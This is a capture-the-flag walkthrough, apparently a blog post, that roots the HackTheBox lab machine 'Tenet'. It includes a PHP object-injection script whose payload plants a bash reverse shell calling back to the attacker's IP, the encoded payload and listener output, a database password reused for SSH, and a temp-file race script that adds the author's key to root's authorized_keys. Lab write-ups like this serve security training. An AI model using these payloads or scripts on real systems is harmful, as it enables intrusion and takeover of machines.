Preface: Tenet is a medium box on HackTheBox.eu.
It has a web server running on port 80. On enumeration we find a WordPress installation which reveals some great informations for us.
We will find a .php file and a backup of it. So we are able to analyze what the file is doing. With an object injection vulnearability we are able to get a reverse shell.
In a common configuration file we will find credentials for the user.
After some enumeration on the machine we will find an interesting .sh script. Which we are going to exploit and gaining a root shell.
Information gathering
As always we start with an nmap scan for open ports and services:
$ nmap -sC -sV -oN nmap/tenet.nmap 10.10.10.223
# Nmap 7.91 scan initiated Sun Jan 17 11:25:21 2021 as: nmap -sC -sV -oN nmap/tenet.nmap 10.10.10.223
Nmap scan report for 10.10.10.223
Host is up (0.044s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA)
|   256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA)
|_  256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jan 17 11:25:30 2021 -- 1 IP address (1 host up) scanned in 9.13 seconds

We got http on port 80 and ssh on port 22. On port 80 it looks like a default apache page. But we will verify it later.
Before we take a look into the browser to confirm the default page we start gobuster on the IP.
I like to have some enumeration in the background.
$ gobuster dir -o gobuster/tenet-ip.txt -u 10.10.10.223 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt
A closer look into the browser confirmed that there is nothing but the default apache page.
So let’s add tenet.htb in our /etc/hosts file. Maybe there is a vhost running… it is!

It looks like a common WordPress installation. After a quick manual enumeration on the blog, I found the Migration post, which got an interessting comment. neil as written:
did you remove the sator php file and the backup? […]

Okay, there should be a sator.php file around here. Neil also said that there is also an backup.
I guess he means a backup of the .php file. But first we should find the file.
Before we looking for the sator file we check our gobuster.
$ gobuster dir -o gobuster/tenet-ip.txt -u 10.10.10.223 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:                   http://10.10.10.223
[+] Threads:          10
[+] Wordlist:           /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:      gobuster/3.0.1
[+] Timeout:           10s
===============================================================
2021/01/31 08:08:49 Starting gobuster
===============================================================
/users.txt (Status: 200)
And we found one file, the users.txt. It gives us not much information. Just Success.
But maybe it represents the result of the migration. The result of sator.php? Let’s find it out.
Foothold
If the users.txt file is a result of sator.php, it should be accessible over the IP and not the vhost.
Because our gobuster ran on the IP. Let’s try http://10.10.10.223/sator.php.
Yep, we got it! But it prints only those two lines:
[+] Grabbing users from text file
[] Database updated
The most interessting output is the one which says Grabbing users from text file.
But the users.txt we found only says Success. I think this is not what we should looking for.
Neil said, there should be a backup of it. My experience says: A common file extensions for file backups is .bak.
There is a wiki page.
Let’s try it:
$ wget http://10.10.10.223/sator.php.bak
--2021-02-01 07:12:45--  http://10.10.10.223/sator.php.bak
Verbindungsaufbau zu 10.10.10.223:80 … verbunden.
HTTP-Anforderung gesendet, auf Antwort wird gewartet … 200 OK
Länge: 514 [application/x-trash]
Wird in »sator.php.bak« gespeichert.

sator.php.bak                                    100%[=========================================================================================================>]     514  --.-KB/s    in 0s
2021-02-01 07:12:45 (30,5 MB/s) - »sator.php.bak« gespeichert [514/514]
Nice, we found the backup. Now we can inspect what the file is doing.
<?php

class DatabaseExport
{
        public $user_file = 'users.txt';
        public $data = '';

        public function update_db()
        {
                echo '[+] Grabbing users from text file <br>';
                $this-> data = 'Success';
        }

        public function __destruct()
        {
                file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
                echo '[] Database updated <br>';
        //      echo 'Gotta get this working properly...';
        }
}

$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);

$app = new DatabaseExport;
$app -> update_db();
Okay, the file is not doing that much, but this is the most interesting part of it:
$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);
We got a GET parameter which aren’t get sanitized or validated. And the value of it will be unserialized.
This means we got a classic object injection vulnerability.
For those who are not familiar with it you could watch ippsec’s video about PHP Deserialization / Object Injection.
The unserialize function is called before the new database object will be created. This means we can inject our database class over the GET parameter.
So we got full control over it. But what can we do with it?
If we take a closer look into the __destruct method we know there will be data written into a file.
file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
The only thing we have to overwrite are the two attributes user_file and data.
I will create a php file which spawns a classic reverse shell for me.
This is my script which creates the object injection:
<?php

class DatabaseExport
{
    public $user_file = 'qwertty.php';
    public $data = "<?php exec(\"/bin/bash -c 'bash -i >& /dev/tcp/<IP>/4444 0>&1'\");";
}

print urlencode(serialize(new DatabaseExport));
print "\n";
Now I have to execute it and pass the result to the get parameter.
$ php ex.php
O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A11%3A%22qwertty.php%22%3Bs%3A4%3A%22data%22%3Bs%3A70%3A%22%3C%3Fphp+exec%28%22%2Fbin%2Fbash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F<IP>%2F4444+0%3E%261%27%22%29%3B%22%3B%7D
Now I create my listener nc -lvnp 4444 and make a GET request to the qwertty.php file.
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.223] 30778
bash: cannot set terminal process group (1650): Inappropriate ioctl for device
bash: no job control in this shell
www-data@tenet:/var/www/html$ whoami
whoami
www-data
www-data@tenet:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@tenet:/var/www/html$
SHELL: www-data
User
As always we start with a linpeas.sh or LinEnum.sh scan. On this box i ran linpeas.sh.
While this is running in the background I will enumerate manually.
At first I take a look into the /var/www/html folder. Where we found the wordpress installation.
I guess and my experience says that we will find some credentials in the wp-config.php file.
Yep, there it is.
/** MySQL database username */
define( 'DB_USER', 'neil' );

/** MySQL database password */
define( 'DB_PASSWORD', 'Opera2112' );
Before we try these credentials, I will take a look on the output of linpeas.sh
[+] Searching Wordpress wp-config.php files
wp-config.php files found:
/var/www/html/wordpress/wp-config.phpdefine( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'neil' );
define( 'DB_PASSWORD', 'Opera2112' );
define( 'DB_HOST', 'localhost' );
We got the same result.
So now let’s try to use these credentials to log in with ssh.
$ ssh neil@10.10.10.223
neil@10.10.10.223's password:
neil@tenet:~$ id
uid=1001(neil) gid=1001(neil) groups=1001(neil)
SHELL: neil
Root
Now we run LinEnum.sh with the user neil in the background. While it is running I will enumerate manually.
On the basic enumeration commands, i found an interessing file with sudo -l (LinEnum.sh found it also):
neil@tenet:/tmp$ sudo -l
Matching Defaults entries for neil on tenet:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:

User neil may run the following commands on tenet:
    (ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh
Let’s take a closer look on that shell script:
$ cat /usr/local/bin/enableSSH.sh
#!/bin/bash

checkAdded() {
        sshName=$(/bin/echo $key | /usr/bin/cut -d " " -f 3)
        if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then
                /bin/echo "Successfully added $sshName to authorized_keys file!"
        else
                /bin/echo "Error in adding $sshName to authorized_keys file!"
        fi
}

checkFile() {
        if [[ ! -s $1 ]] || [[ ! -f $1 ]]; then
                /bin/echo "Error in creating key file!"
                if [[ -f $1 ]]; then /bin/rm $1; fi
                exit 1
        fi
}

addKey() {
        tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)
        (umask 110; touch $tmpName)
        /bin/echo $key >>$tmpName
        checkFile $tmpName
        /bin/cat $tmpName >>/root/.ssh/authorized_keys
        /bin/rm $tmpName
}

key="ssh-rsa AAAAA3NzaG1yc2GAAAAGAQAAAAAAAQG+AMU8OGdqbaPP/Ls7bXOa9jNlNzNOgXiQh6ih2WOhVgGjqr2449ZtsGvSruYibxN+MQLG59VkuLNU4NNiadGry0wT7zpALGg2Gl3A0bQnN13YkL3AA8TlU/ypAuocPVZWOVmNjGlftZG9AP656hL+c9RfqvNLVcvvQvhNNbAvzaGR2XOVOVfxt+AmVLGTlSqgRXi6/NyqdzG5Nkn9L/GZGa9hcwM8+4nT43N6N31lNhx4NeGabNx33b25lqermjA+RGWMvGN8siaGskvgaSbuzaMGV9N8umLp6lNo5fqSpiGN8MQSNsXa3xXG+kplLn2W+pbzbgwTNN/w0p+Urjbl root@ubuntu"
addKey
checkAdded
It looks like that the script creates a temporary file and writes an ssh-key (which is defined as variable) into it.
Check’s the file and append the content to the /root/.ssh/authorized_keys file. So if we were able to override the content of the temp file we could login as root with ssh.
So we could try to create a so called “Race-Condition”.
This is the interesting part:
addKey() {
        tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)
        (umask 110; touch $tmpName)
        /bin/echo $key >>$tmpName
        checkFile $tmpName
        /bin/cat $tmpName >>/root/.ssh/authorized_keys
        /bin/rm $tmpName
}
I will create a shell script which polls until the temporary file is created.
Because we know the naming schema: /tmp/ssh-*.
We can find it with some basic shell commands (ls and grep).
Then I will overwrite the content with my public ssh key.
First, we create a new ssh-key:
$ ssh-keygen -f ~/htb/boxes/tenet/root
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/qwertty/htb/boxes/tenet/root
Your public key has been saved in /home/qwertty/htb/boxes/tenet/test/root.pub
Now I created the exploit script:
file=""
while [ -z "$file" ] # loop until we found the temporary file
do
    file=$(ls /tmp | grep "ssh-") #  we know the naming schema, 'ls' and 'grep' do the job
    key="<SSH-KEY>"
    echo $key > $file # override file content
done
exit
After transferring the exploit we can run it.
First i run the exploit.sh in my first ssh session.
In my second ssh session I run sudo ./enableSSH.sh.
Maybe we have to run it multiple times till it worked.
Then we are able to login with our private certificate:
$ ssh -i root root@10.10.10.223
root@tenet:~# whoami
root
root@tenet:~# id
uid=0(root) gid=0(root) groups=0(root)
root@tenet:~#
SHELL: root
Thanks for reading! I hope you enjoyed it!